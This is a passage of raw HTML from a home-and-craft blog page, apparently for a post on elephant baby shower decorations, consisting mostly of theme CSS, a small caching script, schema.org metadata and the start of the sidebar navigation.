		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Best Elephant Baby Shower Decorations Diy",
    "description": "20 Best Elephant Baby Shower Decorations Diy . Utilizing a customized story book as a child&hellip;",
    "datePublished": "2023-01-28",
    "datemodified": "2023-01-28",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/elephant-baby-shower-decorations-diy\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Elephant Baby Shower Decorations Diy Lovely Pink Elephant Baby Shower aspen Jay-236684.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/",
                "name": "DIY Craft"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/diy-baby-shower-ideas\/",
                "name": "DIY Baby Shower Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/elephant-baby-shower-decorations-diy\/",
                "name": "20 Best Elephant Baby Shower Decorations Diy"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-65698 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
